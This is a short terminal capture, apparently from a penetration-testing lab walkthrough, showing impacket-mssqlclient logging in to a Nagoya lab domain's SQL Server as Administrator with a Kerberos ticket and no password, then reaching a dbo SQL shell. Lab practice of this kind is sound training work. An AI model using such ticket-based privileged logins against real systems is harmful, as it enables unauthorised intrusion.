 [ ~/Nagoya ] [ 192.168.45.154]
→ impacket-mssqlclient -k -no-pass Administrator@nagoya.nagoya-industries.com
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (NAGOYA-IND\Administrator  dbo@master)>